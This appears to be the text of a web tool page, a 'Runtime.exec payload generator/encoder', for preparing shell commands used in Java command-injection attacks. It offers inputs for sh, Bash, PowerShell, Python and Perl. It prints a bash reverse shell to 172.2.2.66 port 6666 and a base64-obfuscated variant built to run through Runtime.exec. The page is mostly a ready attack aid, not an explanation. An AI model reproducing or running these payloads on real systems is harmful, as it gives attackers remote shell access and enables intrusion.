 RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >&/dev/tcp/172.2.2.66/6666 0>&1
bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4yLjIuNjYvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}